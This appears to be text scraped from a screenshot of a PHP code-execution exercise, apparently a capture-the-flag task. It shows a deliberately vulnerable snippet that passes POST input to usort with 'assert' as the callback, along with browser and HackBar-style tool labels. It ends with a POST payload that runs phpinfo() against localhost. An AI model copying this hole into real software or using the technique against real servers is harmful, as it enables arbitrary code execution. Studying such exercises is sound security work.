 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
usort($cmd, 'assert');
echo phpversion();
?>
PHP Version 5.4.45
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd[0]=1&cmd[1]=phpinfo();